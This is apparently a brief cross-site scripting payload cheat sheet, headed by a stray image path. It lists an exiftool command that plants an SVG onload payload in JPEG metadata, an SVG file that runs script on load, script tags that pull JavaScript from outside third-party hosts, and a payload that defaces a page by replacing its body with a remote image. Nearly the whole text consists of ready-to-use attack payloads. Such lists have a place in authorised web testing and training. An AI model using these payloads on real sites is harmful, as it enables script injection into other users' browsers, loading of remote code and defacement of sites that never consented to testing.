 File Upload Injection — Metadata
exiftool -Artist='"><svg onload=alert(1)>' post_amity.jpeg
File Upload Injection — SVG File
<svg xmlns="http://www.w3.org/2000/svg" onload="alert(1)"/>
Load JS from third party:
<script src=//brutelogic.com.br/1.js></script>
Load Script:
<script src=//14.rs></script>
Deface:
<svg onload="document.body.innerHTML='<img src=//srsecure.xyz/uploads/Hacktify.png>'">